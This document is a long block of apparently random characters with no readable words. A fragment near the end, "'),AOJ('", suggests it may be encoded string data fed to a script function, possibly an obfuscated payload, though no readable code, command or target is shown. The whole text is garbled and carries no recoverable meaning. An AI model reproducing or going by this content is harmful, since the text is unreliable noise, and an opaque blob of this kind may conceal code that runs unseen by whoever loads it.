3s6#x^2^_x1\/8!.y1e."1!f.f^57h6.B363i9f25^s21.M10^5!t6`36H48542^d!^5^7CH45w12^084252Hx.9!3pf3r.I1794Kf rB|.6a!d6J6^CBr=.^234242Kr8!252\/-7047 ^z!65f7H^H418d6Hj16733^.1H5H9kC.u!71f!^o!!342..05KhE.^_,6034)3#B"1%866!7r.f4.2H^.5H9BsB#B2B-B{B^j1B{dUBd5 .0"O.!xC.^Bld^B"83BBBl^1221d^^5z1113u7r70.3HA88i4^13he=24{^6!u245BA38A432=Qa29^2!.890H.p^B1e17^3!^6249.^7r!I3H55Cl=o4982.G156"H1701b\/39c70.8^19B47^a5s4^4o^6810^^.2686jH608^^x9p9.H39.^27o34C^>89014-18019H.9H70^f307H39yf1140-98!2B^H!"189u-9678DH69^7>^^^U8HH"6.30.i5ih^.^4^6t5>3.!.461.^H0-0d98C28r1!7^-I6!24C05P195@-H877p^A2C2J2i-00^26^d!65B6.^r457730K"72187t-11H^^4H2O5H-3442l^H!.190m^g278276K61^7^2S\/:0>4^^^0.339^\/^."01^1705^.01.75.[16.u3J50.H^02e52C4.@__73.l^75.59K^053592f">21a8=KH117^2"Q.78^-3f1344f8=.0,95K!4h2653f5=B7t5,K^781H72f^=e9883d55?6BH-20^"!62u6HHu4730^k!82P9wHf5a6w^^8x197!|14e69OH182H14|b1^72O34k6h55|11289h^N64r2.^=982eH9094=S822.f^06-43H"8r46f{=32C32^ 8h3uy80829z01 4-x.3^H.3oH.!|0654^v3^8B.GBf6^8^H}521=Ns4!H"9^0-.^B01B17CH=H6eHB1"3-H^145!.1B2531c.3D.0HHL!^1r5o^s9452H09f1 ._E>5y2HH^1B.7E.8h51Hd9102^-!X7!6.f^>6315Hf^?e0H91f5>08382f-?s517.f9>@5128^.7K2\/T\/1f3Hf^4p7r9gfp4Hz23A4f2`^A!69192.4^87931^i8f5.76fv?1597M.s7178.47s!^7B11.fW!\'4!.0_!76l9airV"359lH89927..DA8298Hf87.7Df0022.0].^1!96^9B{^7!3Bf.=.5!90^B!72b4rf1>00525^0!>1-82[.8^5C.8B^8i13.0k24r{271HO9!00.!]^^.!70C9V7^7(z64.15yt8.3uz94F4!i9^36,37H@6699^e!{0297^7!.505c^"!u2H24^7!r6a13^07H7M. E79.07H28u54.4^^434r.3^]0917.a^44C699 186..l^34542H16s9.^5!87!84^^!6811^^p!^6.^:!t9{43^9!65j51^0!.5C21L635.1E!3m0yBi.LMpt5B"CeI>113.JH12{P2x98y69t51{38H59y43990[n4p0!H^4-6iH92:92H9He0t2^Hc5WC2>t141z0l5B3f9bx5237Ef9>=3\/8Hx>2269u^I.0w7f^1!11849^^2^8H|1835.fBtfHC1f2!{51e2ni^h4ty.AM5r1933^yt3{15L67339H47 3&H^9-06H43e47|68.8=inLe9l8,.N^^9.4BH!653lH 623dH!1_33.fDt226-C9=E5"84^4!15^7Pf2>[9.90^H!B6u7]f.>z0r24^v!^74^.!H8^6{^!!?7 74y4721i^.!02I68y17H5.^D!^235"u>r\'9-3^y4331!BBBh.^"^+7Hn5ad"B4n^e\/tf#8"l3-B.d^^8498B.^qc"6hftc^.fu3^R7Jn3"a1e;1^f))Sd1\/e^dsea3H6^7^8Hasno5U2B5d.v^sta5l7-9(HXeb^n B1B3^3a5Bed{H!oftH.yX!.-,3"9H\/^HB1p5e0s5d=J8a7s9BUd!s-rNb5d)y1J1M3byusBsB=H!Bwd9D.B4B"H.n2^2^4"dB7"o"^Z.H.Bs-B{^,XBe-MaV^GB^-,#8,=Beo1y.,1f1e0-4M-c1e^k7rcB3a6!^Q!pfn.BE.H^PBluHt5n.$8l^i6sx-dH5uXifl9aLtpe7"1!9Mu+UBe^6B-^2^a!2A4Z8Y3B.-Bf6es-suH-4o1y"^.,^fsq2^1gpgH,22B20M tHt4m4nt.0i1^.CTsno>.5B2.t^!.1i2nHdrc1.8^5!5f2r8e2s7.7ceeyk^f^o6ref6e0tsn8^9Hf"H"1o5a3"e<0!^M"+2mow1eGof^2c.o.edH9_HH4.ushga#f"n4pBSd^23^pf4iIw0gHx5J3..0if^4-f341B8denon"^.f!m.nw^Nh t3:.\/4w:.mw..!o8g^270f\/!vl.4"n.Hx0B^^ 43,2.45.2FB0f577Ga502B5BfH7HfBH67.O94t7^HK5529.,2.Er^a21,9.B437e.22.E.1e^l!Q4^68.51^.13B,7^f!.5d2&HH4B75B7f^63c2^cf^:cBdB2BoB!B,BB1..7Db18.BB51e.o1n^8f^:3BHB1BBB.BnBf5lf.H3u4Bfu4IC.77HEu^B1jHH5^P1B^y-9"#1"1%"6H!A.2240028x7C8.9947@5Hy 2^^V!.4!97M!8!G^2y4n3.Hi6p^64.9162LQ44^@017t4.^h!79^5.-B3M20.9D^7=90^3412S48^^!x663f.25527.zE57^45^^!-137H.9E49S16^02B9=8tf0?w469^@9!4439H^1!!0B10zr`359P6B3y89^#B"3%B67!wIz61f2=o^w!z4.2lf0>&719!x!511nye94c.7n52HB633DCtI82>5aHH5#.AB\\952#.uB49-H.!w6_7m^-!77%^75371HH6458^5.f6F1HH82,5.^H6t6H4Hz1807 oc3x78^9.a9H25.-5D1.H6064e^$8CH35BP^Bgy^9m#s"x4R$nBtd"B^8^B.B^^^1$3!..gC9a^15502.Ag72-zF7!2j\/53?07O^4S8B-p057m^m!10i3f-8614aOH8p6.-)354iH!135t^1!e419 C1I^221aG75.786.{86!8HGH1 893u{\'8f5FOi775:24^,1-6^^l!x0H76.^Bh975E^ !^2}8!.9BX6t62^C!o2C70^H! 6"1.Ce3k5^4o7z2rCE1K2\/4.4!4.C!0f0"53^d1e55^M!75b2o^^.16H1fCH0d0s6^@6!1621_CB1e1H3HS^611^^r!92H1^^x52758AC35c6t4e03759.^4!?4^0.^H02276fO12E7 8HA9952i^1!20975^,!70B4.G^191.50oH0.60^^!2977B^31^537^-73797^^5,0{1p-93a7fS96B9H^5068G74@6!82^3HH.05Hu1139.0g^9.B.B.B.1f.8599HH^46^d!00f6.^.!20as!8^98.7Dx8x05Ha3c0H.8E?332^^8!,2H60^E!l24H#013^R93B2"zH1^H6562KCjQB2!HH7569^65.033xf^?a1499A^7!6!H96H56C9.d9"33.2^p4554^.297ch.1x23^^6.8^`!5u07^99!8C9f^]!26776-82W1H.3DB4"4.^H243i1y|p5!5^]96!6=.4^d9w4f^^!e7B06..^K142:^e0Q3d3OJu89^!1.8.7tyo4"93-75125H58846-95598H14"^i427s3H{B4{55.2199CH-0^8H^$8J7.87^y!\\2^3Hw"Q337^6774H23z^4H98-18m0oH4662f^G!9741f.4B.4546^91e278r{48 1iO05442HV1.9f^ !16.54H.2n7!^w9^8^1^f1>B627eC.9!0f4yf7=28i1LO01 5N3e|u5!533M!P0e7t.3Ds5C20^^!H234l.7Ee5^16^9!77M1..5^53 35W91585.3^]1\/4^^53F149=f.F13X4l.64753.7e62p6|^6511o6.^f!t0R800H6.12.[e.7!0H^\/.67240.6e^5.5sCBN82382^^!207H,9!6a.{^69!33H79C23.s^7315|^_!\/207.f4?y6^5.ye586!^C!59tHQ0252.3Di7984.H13.^2c32Ha3^5\/un4r!0222fUl2y.,1%..5^9_H.44.\/W0\'!!10.!B7B`^8H3-.2^a0.16H02^0!C-=^0!98y(5^.Y^37^7^Hn07.s^B5a34HQ7n0sC^="2^29x7342-P^4.Hx5o56.^^58u4xHf5o57.8^40B21wQI74l.r^c3!6\/^!550B.?k492f,>22^54{12e5eP51-H44^5{CB=[8"88{.88H^8917{o466mQ\/9{N80528^p2.93NB8^9aQHH9!d598^Q?52.6B64^4BC4=17nH!3e1nfy=e0281^^!7215aP9H!!u484C^.904n^1!n532af8>41"4^83.a^s6B8"H=9H6hC^>,8054zB8.7.M832H78a5>H02FH58357.d^I0321wo.00p6u4^^30 2-Af5y9nH18^6m^7!06"52Na9=8i..085w^8!92v7".H5741H0611H^i16964>1r2h.05y60C.Q5989^.05a6|^p.21731^c3^7854003>6^.c0851^-3e3,16Au0^1!690!614pA15i926l05684t0M339v.]1B.y1752^11587HH4263^^2"968!y46!860.166dy29t2CSr134G.^^^110!^v5H515HJ31H^y7!00.!^75B9H^y9|4y61f >1975"@^!95Mj2818!^@.f3540.2^[944IC^Q_316HP319H8989^P\/09Hc114!Hc8B6dhx>^5783uurf548^fHF^1941L47b61.5^71 6?H5812".@^72B7MHR9026f1FH93^n!30756f"F10g9f^Q!15il^F18s..D!413..a^^6H2NC"U57U78f^F68M80^^!44B5Af^Fe0i4B^!!21"49f!F39p69Vf0.62."^H6679.HE12N1..4^P642!.lEH4\/3^.@^I538^^!!55377f3F48f8H^0!.9r9BfBFB8-`o89^Z^.2868^"!H144^f^Fo3C4f^w!^9s5^f"?3807yf.?44$3{f^?83-5u^l102^Rf712wf5?n2!4Bfd?3045mfE?&0!HH365!C6?09t9mf3?58H8^f1?a4^3Ofo?02p1b^H!I7-.!E6815d.^2t."9fH4!.7Y72B6B^.}"N+]H^3.d!B^n2e^t-#."78BB d1^f6.B2dBw^i^etPB^2^V^t^^l8t0(t.^29.5"1>ed=0.js,1Tp;^f4dG.9e=HoXBeci5l^g2f0M5+5mHdOl^P^^1^8dBsHllyOn6n8;c(7i#>S1^..ir=^B^^Hg^g^,BT`2HP4g3"7.w.4\/5>A1l2Hk5^8B7^6^Lfh<ra8gFA1\/h2!H^BfBTbpd4H1pckxBf^6^1fg<Fa0g*\\0Moh0cke4.?i1kV;281^B-]a6e^JhQa{aB^^@eat6f6M5lHa^f0xff9M[^i.d^!a5fc%4J7b-a4kcPHhae2HBB4B0B!fzQ2p^n-B!.H^fB^u6t.n6fBs.u6^^-!rneg(0.Bi,=mB^.9i1k^\'Hf6\/;J#^,MawePtgdXT.5,fBOo7e1-3p3fsM!f#tfonHos^a"B5"9Qfm"g9H4B.dV^9B.BpHGnH^!H7b.u8T2r!,4sBr.e3-6eod1rBBsr^BH#^p,79H5s.rHe--oe}derL^G"c"3RnY7bfi1cHl!u@a2o!^!1L.Oh.,6fd36.9hB,Afn57.fhr"^"5mi^Hiwg^a^ty)u.fi^g6a7t8J0d9]nBimH-ii2lH^8ral.^2d^a3od.2"x^3!mo.a7"6BBt0t9e8"HBCt1tie1,122ldc!m2B9vsz7,4u11^^^-u,^u.1^l^s4B^p^rin|-!o3tub8^m!eo.t^H\/u0c!m^n-_lvpn5s:i8e^^6!!oft1o3i=H.h-^f2^n.^84^n.^f^c!.o^e4Yw^SBgr2a^-!o4eHH...s9n.l4^.!re2d5o8eHf^.!^"b.d9,"f>#y.<mDi ,rfroot^rd.1s^ccc2.-d_vB.fs@a1H6MfruHEM6r6.3#.s3s^CHiyk5n0o3e^u8nfs7nomHrB-^r9f3xnIH,Ce.b^d1"^"nl4s.^Or,l^I!.8sff5,Ai^r=m_[4r!^3=.f!ort5b^^Hlnf"ggi.^y=?f+BBv6zH]:1!161C,0Txt2- (0,u1^hf>2IHM2r7H8H7o.d^a7^^[g<8le-1l7^1Hphde..BHB"1"8H7Hgs`rHea_1e}dBr_11a h6f0^2M!.]^031Gx^m62uI.B_ 6 .1979c.CH933wp2!!5.74y^C98.79^!Hv8H>8^35.64H!4v .!B^B.B7BeBhBtB712.!9.^L0b9^9H^47H1d^f851453xe6H9.A^8u0B76xe6t9^01968d^3!.6891z^0?7tH^1,.8B81\/0xO851^2!34w7"3t)2#f"H%l6,!y5!^t7HGl148.4l^f404\\-D7e09HV3{62.!9f37U^1a^.^3^^H92i9..6^^4H4!x1219.yh9872y.997t32).#B"d4]$3B>d"B^91B7Bt1..l9W9l^t!H7B8{^!!3353HC"08259.x8964HK.9"9f7xx15111C^074172[e4^1s^p!51B8"H62B1=^0![7o1BHa153U^3!n5!2".27-!15u5:.I701,.639! 4d6.C1.f2a5250.4734C^W!H8844^C989796C-6.7126Ap2e08C^..w979A04^1KC!167518At8^874.CC1"623d0B2119.J1-.a_3^3146H48yY8614Ciw^H6739t^C!6023BT0129+j58^H-!f9^6?Od294BH44697OP6.3[82M631.-7^!_565yu74`!38241fyF66u2o[.242..8^51957x"2d1yfrF89!11x26961fFFp1a2^[!6v8..H^B2"84H^867H.9^42B4iH0991B.,^H1 5d^f!.8e1\/f7F1848wyB9IH.9^4dH92?HX!"7n6^fn368yR76e64y879H96;1HHf3i7Hf1?d9f6^wH.8762.2.fr3{6H^8!A8365H63775^x!05Y3.H^2b37^!!H3E2!^a![827BCA2b3N6!y78.4dCJ1C014ixe567,C50-1u3^B9B0B8^^0095^.0-2824^^061u^n936783|a4-14\/88o31H.8!0^^^827H6^L^7^15^785102e|06H1!\/69L89Hj5.9!^77S4953LW4B31^>7f5f6HUH8^^ 8s4H5dLd94^.8=1a1BL^290@^^838!72|!211B\/14774H22 ^[0C999^^59^4t^5006A91f0=43224.2517tH59c92.34n649x8886^4312.H=4122.M2B5.Ht4l83.a2e3QC5=a4847.e1.22H\/6^^a7h095tKT81^B7B7153^.9358^6894.5wf9=5995^."6H1{H^9fA^0.0.7^L^6d31^C!z6372.{DH0"6\/^22Z1B59^ ^3190.0-^[!926m3610t.!Dt7"71H^311^^f!.7!99^^!80H6r^u727C.BB|8^6u.6Dm6r6!H4636^.^DnwlHB3^66:!076nHH0o51HG623^H46"1fH|96ff>^854^^d9u91Ta5^92fH=83m75J924Hw9^7o3.7n^z8^8cT30 2+KB84T60p3lKeH86H6^Cd=r351lff>U9173KG51.f^A866eK11^T9772^^29.87H36844fl=H859.fo=64.6I6fQ^01^7!41fH07$9 |@9C9oH51zHE8.1.f =5673.LH3e7..7^B435H||7?.!e89C|2637nH.4^Lj666H.1eR11|^6P1 fb=30t4i|N524^f2=^669@L-9k08.!a747^2! 2C7HQe88.!D@0f9eH71B42^c7t2B.-^\/5H23.EE53^41Ha766..4Ef6^44H48B06C0?C5^56{o9+h32a42H"025..c^!204B.HB61H65C7?"429^ze5"9=f1?^545n@A!!1756^9!c8^7q00434^^_!8149`AK4!6446^2!H799!.e7X9J.$D:089-^^0k1^1!wo.3082"2eB2B\'B^^?1.78^3!n6^5fCH?.167wGd8^3.9D^c!93-9aG^7a863.^x!23.3.G47e8a9^Vo4r3a^0!x5.4M. E52W7i^7!53!14.5vn2lG"982.2H^6983%^41!8Z4^^c!>0357-29B0d.3H42u-"8251C,ra^,6-5H6e^.!u8d8H-25467.{v^88-o906eV99[3R^17.4529f.?7902d.!4.29.x^B0H8C^N!59u8GCEFw8-260l4]53.(2^H.02!b713^fB2>-2.01!95C125-..L2^6^.H^.4l2.Hx3D2^.8^c008cHH4211C^?79!2gM11H.^Ec9y3l.de32lH233Hp2H^H!38886Uf0^.lHt8w|H4.5df3rtH47T5;:H976\/Hi9^6H.AD^9533.iDe1!03.\'v!28^t!-465.V42.73.PD3352o.^E54B3^.9Dh4994.^E.6483.yD!4F9^^!!73B9!^o!.615"f}?9197!^b!08ZH$1!78.JD-270tC4Fr1^44U!41.5^f8!3^Hg0d4!^4!0986!yn7=C 3,!a006lxH5Nl847!57v3H{43.4"f.4n!!7.HO1u08C.41!X7935@f!6888o^3!^096^046.6C.\\e33.1"^8!-4u29C|F87.5^.61o8!.d^!144,^^9m5b28f2?45B8^G39B0p9hw4.o9H8H8pB!Bs.,"9+eH66adoB^f;dwJ.p^7fB.B@B.f.,HB1d2*Br4BDB6>2,u*jrH,5>onad2v^"^""fNr-^_u5lH,B^^sdj5Bn%361jBB8#1p\'3^^2c^i\/e3j06"Bcn5eJl2nd-^i0x!dtr3i5e!fgu.n^m1uSl0l3cum.%7u4dCrfiEe5^.BKd^uelH#|K09!xp!..r3^3"7HSH3!^B63175^z3108 084e84H37H7.^9632(7Hzm9216^^1r6i.1Bf2f0Z^o.n746rO95,9lz^7^29^1!49a6^^u9e8..dB"5y62Ow6641^6!p5934{H2!2B^|!f4D53^=61H20.2?Hx1844H27g5[H.6BH42934.,^k1^61^9!H85389.825 ^K9D779!L75o^\/9r4v82L56^^^8e229^L92g64^e!!6=K78C^0!.169fH^6B^d!H4144Cd>59,4fCe1e9696yo434.K97"1!81xp519HKu7b219)^.043S^"!#1.62.!Bp0H0B^B!43EH5265AC2u.65up.0741>1!GH3.vC37)7#^"f%.64!8N.6V7.0kv7C7N!0B8sA36B843gS|27^7!.9336^8.j3l70^1!10(84^.863"93.51d49^528329n.^4e03^2!.2|8H^55f629foC3H8B^44_311].^3!78^65H9p91\/f7l9.^d7.8217X01Y18^H9^7.4!-#0u7B^a!-9e12^s323!86A377^pu\\.98!3H80z^1H77jB2-32.2Bs0^2^^m!7004dH50v5uK87p36H.1d72^^7B33H926^4!16oll>^81^ !x3^1HHB5!623\'!a0U6HH^3H1^G67M1a2"Lf8^^^854`15L.7@^t9c6J93L.7.^^909BH@6"3=A)775d49fe=!0H3.u3Q1H!6a36B7B4B3B4B1B9jAB1dBB^8p.3"3.\/x8.9B7d"Be8^B3B!^{7f8^0s4182^1!\/6471@6!K5a5^yi9^56zi5H7Hy79112{o3c2dfn5l0BHF081HH00c.9^a549oH77520.k^96u45.!^ 7+8ff3=53a93u1Nd322.^x!}6C81^40c7H.6^73H6!^3!+1t67.^^69o27^^9e2l55f6?17!7?W371H1!^76^e!M7^4^.l^83c71^f!96^3C.^Eu2g8M^.662n2,^3!02r46KH0S7f7!f1=B2@34Kf0^2?3Bf >p5a8>d21775H14^9H^2!"3H06OH8B55CC796.7.z\/^0uB.d1i5^42@5!.185"]H7!49^^.9wd^^!l8^3g^3.d2c2!^4!C920B^0.B287C^16C778^@i!f2Y^a!04@2"^6.-2!28GT844d^".52"62]^6R5V^3.^3H91^50e541t@9!C9H83-53001^r.!4t41^v2\\621,@>!39f27-^4501^e.77f0a^0242485S318^02079H.5223^04e4dH92.63^^6^0H2.^.^o1^W86949H10421^W6B602^{h2l85-e5H33H72y6B^!6\/4C8i{35H1=-B6^91H^476f^I484N8u{H3y9,u6.y9y1BH80280^877162^xO0647Gs425.7.xf1947G13k5862xt5R64]-8n31H^2996^6!70V4fH^6I8 ^3!a0683.1^20716^d0#533b3H9.G01j402df,>M8(72G13235..^11t23^.4.2874f0=l7276G^6&9f40f7=n9H^H!01.48H493^61^3d7HU^5.^34O6P6(|63B3f-)3202Hf68^f1H5^7H|92664\/14^4tHf827^^.99828W|9985^7I!69d2bHd8B5B^[6W1!90|F276^A^0"5362|e7^6nof4>9HH{5^0>^B!56m6^H31.4iAb9127246f6.u"N84184y6262.^18B91H31X62.BB,0Q6^Hf896a.1B3127^HB5148^o!d9^1.07H|3tH0!20P88^6!57{c7418>^-!!7&c)0^9{.dB!2-9u.9Bi7^3^O^5^7f^5!d641r\\f0o60Oo2!8dz^0"1^f!16-2.r5873H\/4q9QC6N^2449zz243?z?8230z21a3-zx409xzo1HCyN0675mzr5^8.@.!^971R@3!98B5^@6!^50@9!^0219^39t2HHf156pSd69^".37009H|7f7i@5!02t81^C8948^@.B4Z79^:.99_0g^6.=1!3^^-.09\'9k^0982B9^^4037[^H732.72zr7r160f1h3HH63x91^14-8^52u421!^5r2HA3646.16\\02564^D!t3)9l.0BH344!^2!36a14.fBK5,1c^d!^5272^\\!.8P8tA142364.^e!G3:5^A5403!H.9^6d^.!1632H^}242y^V!N6E1VH45h0u^5!B9E9!H37C7D^a2e9l1.u6I35!^!2!1^65oB^4273#.rqf1 L2119e^B!1240P.H^^6H9-^b^f54HU0042^D^15mC6I^926HK5_C16z38e7^C46B462yS_6f.nq113uo.72^1"5.\/66@3..M85!5273H^^3[661e7:!!1403^^9^0Z78.d435.^8781399\/1558^^.!44^2!^25B1!6t0"650s^r4 9@27@x![363^\/8288FHn0\\3^Xd0e5uH49.5B^u860HHi7>0H^83}4677{m452^7H!0363]H72o99^.!4326Cx.395603439^H^4001^01g369"y5112H031#1eH(555.0_5821H>5.2b^56V4^4dyD362r0.4k11HH4^61^8886I2FyC6B4.u5Q:643ex^3#93^k8r1(.6^C^x.-931,H12-6HH00x9.H80H5-C9N99^6f{B0C20z:358^{^9.7Jz^2u3s{!7n5Z^61^24H72t7aH20a51Ho162"H90589HL0^67C"H8H[3p@H!63C_99f8RS63s.7BB8"2eCiQ909H87338^s.@5C4-.8Bp671A^4.K4,96.^B^5j8HC0Q18352^y!H831"0i8 2(H\\9r7B^:8^9T13z23h87S0964|zZ946d0625H7!!248T0326H6!7544BSe2eH1!u9^079F460f2w20^^8r9^1^0v8701^^921I170^4674^B.b1589^^!W3e7d^2.94B9^^3!4776t.1^g0^4!^^976H5\/^i345B^9689.51{24n67-86234H99.14^93^258=[T3B52^ 177@3Ix30s33-9001uH>0a89^!1D1>83f8482o^61-0!3oyo209H-07429.a^71662^83D79C6>B1^27-36:H08h3.^36!2-2nP96 ^0908.6W^.3B80^^273918f0=55}29\/\/1"24.s^o6H49^88e551x^.8H3^^.2N2&16f7=>0^3..C8H9]Hf9677.f5B^9^^1IA03.9>65K21_^8!^9i^3^-6.1X^20H062o^6582s^^38277.Qo610\/9{4CH2228v0p471i.4^0547V^.. 4f9fC.>33J53@2!f4061J!7P@^!2467\/J61e^3.m7S3!C.>B2Y2cS@80H|32^o.^9v77H37678zi0e78^95.69H4723Y._^ 7\/47._B8466o.3^w7293H-148^C1>q5S4!{l895Nf^>69379{h036^fI>^6Hsn595wC|>H3WH"6^4\/P53^H86U9..2^31470{8259u^H2i0@H17p76.b^I3-3.H47 7f.H^_582 H"7^22CE=^2r12{^246"f(=S38{o6.4tK857H.532i.3^d234f.^BO1r37^7!e774R1e85f-H^9B!D0o9C.o2^)).r934^9h24)..33\/096.^8!i777fG88,0112^H!e6396H!5Hu3Uu6j4.H30a.2Wz\'0j8BCB283.Y"B^!rBc0H8dB23.RSn"60rBCd4wZi5eHP4^C^4^B^Hl2t7(0.B2".-"BB2nB.0g7"z15p"3i.5X^..,6"!H1^cB4p7e5sHd2Joals=Bjd6sTribBdHy3J1MHbuu3BpH6B7du*7%"67jnBtB.>f,H*3%H6Kj1[eB9c<[7BBh7,4elc^pcB0pO[lB@.1u51008s9^fB8Hn0BG4B^H42!!3^aB^5"!VB84aa @}[^BHd^Z-.f^5B"Hu4zv^.9\\HYfaHLB.9Y4c484BB^cB.3=Br15BP4!H7H8c.!6B0238!B(^kB831V3.2u4;^a3s-H4HLH4a-P^foB.1.B94!.HYr3^PlY.c8!!Bf4BB4bz*m08@a.!Y^DnW5Bpd^Bd4-.4w72H}^^H4Bo.Yoer}HH!B03fW^B13vB34eB^4pB"fuBV31H97^aP?fBO3!BL31B"3a.>.PBc1a}^^9b1B.30B!7^O-2f*T&yd9(cHBdQv.[-.h\\3b0O47!+g&383d4O^46C1HIc1!!B7c5}8H8B-4nH2Ba44B011BkHH40B-3cBdH04^Bxb6p^fH}5HdB04bB,24BH47B^B!15^90H(^{3&.ftBt3U.BV^9e}BBa23(4b1G^w7f9B1H#3dJ8.FB,37.,V4c"BH4fH9co82.@ud;H2h+^&H1.}7B"H13hB475PkH.22!!.s\\3dwO!5ef9MhsrH6be}^.fV]a3O791H86.!d.5\\Q22F1B921dfP91^CHc8B23H.nV.5MdrB239B6b8p7v.B.49HPBG4L.!\\)o519CcH"eXd3B.3hB6a^!0H^u-B.0uB5H^H40ms5^^01(JbMB642B!2"(0{t&4a^B)40JkB)3.BU3]^NB15BpBB335..V6BseH}.J8B73a8!B1^8B&33B540.8Ba3^BP3!^8Bk5Hp5BD3!.nV4B>0dd!Z2H832v!^.45D!Bw49.nu-;7HB49P-Y.66v3^74HDHB34..=uB;.HHd4!0JjW4 2j818a5h2f6=CdAM!-^i7eHa0^6reuHd3d9d.h7J..!"1f!tYoHe9=667 74e .0l4^Hiclf3df0B -dt#^3H3735dB\/2.1xH 4d7043:H!.4u34^01C^j4P^s5rHk6-4iZB300,..ecwiu.8aVhHf3d8.[^..^tBbS^6.3^xg.fXlFp9p^tc=9 H".o7e0-9".f"s9 .n8pnnyft<8aCgj.H(.^4auis-!x0m2t9 8i|H2-Coct8b1-2"5Qgo^a&-o.4".f3t5o-enJ055 2.^sir"k5-5iBe.oln{u2l9#2ldp2_88f6118 7d^rBu8d^d8\/H.Tx" 8X1"5s! os8.uu^4f 9y8P1s!r4k1-wi8s0r.k0^x#!3a39 !458m}5.^uc47,6#^nd-8b1f.03s!ffi2pHrca6t1 3w7pTrA^.a\/ner.4g50d40c43W!452"Oa ^p^bcdB-3"4"4QtHb2o,4.!u^42"me"uCo5^f!5lpt,i1k6-7.1VC.0u84a ^B54b.4doc5i90l1F8^_87:o.t-o5-3Zid3 !W2.Que45 4l.pH_=47171o3z.3uc4jd.}9a0cmsHiii8iByf-1w5p8r8^5 s+504 r*t0! 1n.-ob7 B!2#8n^v.ds.5h.i1h6=^ .BL-i-6e.&7o  0uJ4^e.as 8^.f^i4li \/"^fHl9s^=p 8u^492.a6 70f4BH` .`etkfH.a 2u04B5ha& kdc00.4x2.u \/.7x..0^f _i.h.b9x^,H Nf8>\/7223 lxf3^2u ed@truc.7"U 3fNH! .HRs!i\'e8 8"3ZCo2a4 "{8bBf^rCf^J^.!^2faria6 4f5=^2>1o-.nRe@lXni .f.lCs4=9d4H4.B edui.c0l7mPw.!--0uf^n-8o.a0 0"1fgiBl^.CH73-f=^.d50s1!.7^05^80a6i3^7 ^Hdu^4J e|3f!a6 !.|"6.mxp .l^mJntoe 8H. 0t8t1mHna 1I8333t -a.c!b8xU -d3oed.w: !e]e8^7 ^fziot^=7 m.!sei1k_ if6>40B 4r"l3^d .k5y.o3r0 9Xzn215!90^1^f^^30.d\/^x8fd\/.0_m721 .77609.l1-f3H. 5<8r6f6Hx1! 8fidnJHc^o7^^ 1MO .78z-51.^^E 4|s56HB86 WfO<4  !ep6fZ-cs!l5c#o^ 91Bi. 3i^e."7")^"353m 4,[sxi.k61..75!9B g^]2989H^.6^r3.39 3c8i0eX,d4cH2 6^597.drfpsa"e7 DaBiHd0x7x^ofw3cn P,1^^ 9fo>^ Hfh=4 5|4 .f.>B H.BB  a.gB1 .f9== 7f!=n ^.c^^ {@3!J 1.2^. f|L D^9 0^a 4d.>8,Y !b{a^ oc6,a !^3 ^JR,4 p1,.B0H ,14..3! 04"^1 l2f^2 ^^13, -o8l6a7 59Hf031 1}7 2^B49 8.d686. !65!06C ^6xf71o 3i ^" f64f^6. 1^H7= 5mrd0l3 x1w@2 6,xr6aH \\a0aa m!! i36!i3! 3U407 ^44fD3^ 0I516 aoP^3 ^Ec1B Sd4l3,f 8f34!!^.^1f.7 .fJN3.^^a ,ftr5^d4f 7aG3Cb4tCoH Hefd[r7"E"fn- 3a.g=t!ssr>p^ 0H!"0h,d1e^ 4lysl.3"9b! soCg6es-1i6l4 2fh.9 nf7.. mf>.0 ^fo.n nHn 5t4l. ^rEn4 Salim 1n7u^ H^^ 8nIty Flrd^ 4C17m tCf93 3^! ^aHae 07!!B12.^ 91!!^.t1H .f".#fd2t .f:.Gf691 ^2^.126.^ BfG.H"t"2 a3u!6=cdc vf8.HC88H "n&-619.B 3f6...d"< -04!7f3r5 ^9a!8e8,B 997!5C108 l5"!dCF.r ^.a.3t xv A1c.^C72A "4.!!df," 49m9i"2". idr0tm1n2 !i1nBC!.2 .2B..C053 7"d"f!5nb 7"\/" Cg.m .o4t616.- -"."!"H"t 18.!Blon8 2"2"41U.! ."n"c6"7H 98B1^1l64 >3011wcaS 2fHb izep 3bdd'),AOJ('owdt8ni2.>9uae46.2u4knTH0.HEE?H#..sto.C".6B5nm.B.zpvh2.B.Ecczjc!e.zx14k7.fzn4md..n"bH.t6BDfB..1.xo.a3fBBnr0+o.qC.0eBH0^.f0xzxfy...a.Ni.tB,1.07cH8OcC.d57.m2Bq436MdSfHbHbNjbfBJ033wm.9a>.9cd4.t.JeHC..uta2H9B.HHpc2B7C..jBH.DfySpl3.lcuf.mkyd.4uBftH5.u.97flBHfn.?nMBH8T..H2.yBt4"23mwt3pag.B@.pbMv.ddgBNfE43CBuo67s.xeS4e.fy34.pnuil t6o.8str0a03r"q7f^Gatd,BNu5+e".HzB.6H4.b6d0b.3ttmkf.uNc=dn.r...B3.H3HcH.kh.M1..k\/=s3H;f>ur04.n.^B?y B.fBB.rsJlbBtda0.Bf#ed3.o9y\/EaH!.B.1sv13bpH.cagfEjya.3BEan^.C9zAun8D?1.2Tdmn5$8jNm.ls.u,TB0SFsk`H!o.HmsltBm3a74u4I.6TdH..ny0gfm3rc-06hBxR8.os=4wD"N4e1DmT..cfN"otxE7Rflib.B^.s,r!oi\/f6.c\/.sh.ijv2ugqH9>4h0opu63Hs>uo[Bd.Bu6r^\/mhziu83te5B.greBxrb5durHdNiH^wp5zp.h$f2..a.y.MdcBiCB6\/.ebw.f0n%ifnBfp"sHD.q2zB>b0fwwHH1IN6is03E\/a.1qE0C.r4i+dymb.H3.4..i.BK42!0r;u8H.f.j.Js.bHN.. N?r.rCp1.dM0Xv.B"3.8n9B.08.rI|k244oj#Bf3.Humpzd9o2al0eBs2m\/0lopmijfxic^ij%cwk8t.rfslifM36Bi1Cs("ntx.ty7d.v3k.]Dm01rs..C7dB.BDg.7.E\/+dr.8fomB,dkt1DIn5yqpoB+h.{u.8epar.tg..+Btn0s,m0fHe.hdBB@.1B.y zmHf\/c4Bt.4.7ld.Ej+7uH.I^on1B0Bd.b.dk1@z3S..u8E4,@a9hBgn+lG.e.D"1jgmrCBok9B0lwyhdHB7N4.5 Dg5..Dinde.B`.Iatrl!.8.pc%Htu.g.U1 xkg0Dsgu\/tnrh3lodo\/3f81l.gcd45m3n^euuz5ca.1BC0kz5.1k4.pwEdmCqdi4qz80icBd.BHD\/BxHvusnSB steglwh, 